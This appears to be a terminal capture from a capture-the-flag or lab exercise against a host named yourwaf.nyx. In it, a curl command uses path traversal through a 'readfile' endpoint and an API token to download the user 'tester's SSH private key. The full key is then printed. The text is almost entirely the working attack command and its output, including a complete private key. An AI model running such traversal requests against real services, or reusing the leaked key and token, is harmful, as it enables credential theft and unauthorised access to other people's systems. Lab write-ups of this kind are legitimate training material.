 ┌──(kali㉿kali)-[~/Desktop/temp]
└─$ curl -o id_rsa 'http://www.yourwaf.nyx:3000/readfile?api-token=8c2b6a304191b8e2d81aaa5d1131d83d&file=../../../../home/tester/.
ssh/id_rsa'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2655 100 2655 0 0 572k 0 --:--:-- --:--:-- --:--:-- 648k
┌──(kali㉿kali)-[~/Desktop/temp]
└─$ ls -la
total 12
drwxr-xr-x 2 kali kali 4096 may 26 21:22 .
drwxr-xr-x 8 kali kali 4096 may 17 23:08 ..
-rw-r--r-- 1 kali kali 2655 may 26 21:22 id_rsa
┌──(kali㉿kali)-[~/Desktop/temp]
└─$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
NOmwKPWS5rqFofpdCmmz/n4nRNM=
-----END OPENSSH PRIVATE KEY-----